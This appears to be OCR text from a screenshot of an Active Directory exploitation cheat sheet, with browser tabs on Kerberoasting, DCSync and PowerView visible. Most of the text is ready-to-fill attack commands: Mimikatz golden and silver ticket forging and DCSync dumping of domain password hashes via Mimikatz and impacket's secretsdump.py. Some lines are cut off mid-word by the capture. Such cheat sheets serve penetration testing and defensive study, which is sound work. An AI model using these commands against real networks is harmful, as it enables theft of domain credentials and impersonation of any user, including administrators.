 Kerberoasting: The 3 headed do
5 ways Attackers Exploit Accoun
DCSync - HackTricks
PowerView Pen Testing
import powerview victim - Goog
GitHub - S1ckB0y1337/Active-Di
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet#dcsync-attack
AZ-500
Hacking Resources
README.md
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<DomainName> /sid:<Domain's SID> /kr
<HashOfkrbtgtAccount>   id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
DCsync Attack
#DCsync using mimikatz (You need DA rights or DS-Replication-Get-Changes and DS-Replication-Get-Changes-All
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DomainName>\<AnyDomainUser>"'
#DCsync using secretsdump.py from impacket with NTLM authentication
secretsdump.py <Domain>/<Username>:<Password>@<DC'S IP or FQDN> -just-dc-ntlm
#DCsync using secretsdump.py from impacket with Kerberos Authentication
secretsdump.py -no-pass -k <Domain>/<Username>@<DC'S IP or FQDN> -just-dc-ntlm
Tip:
/ptt -> inject ticket on current running session
/ticket -> save the ticket on the system for later use
Silver Ticket Attack
Invoke-Mimikatz -Command '"kerberos::golden /domain:<DomainName> /sid:<DomainSID> /target:<TheTargetMachine
<ServiceType> /rc4:<TheSPN's Account NTLM Hash> /user:<UserToImpersonate> /ptt"'
HACK SMARTER
11:04 PM
8/4/2022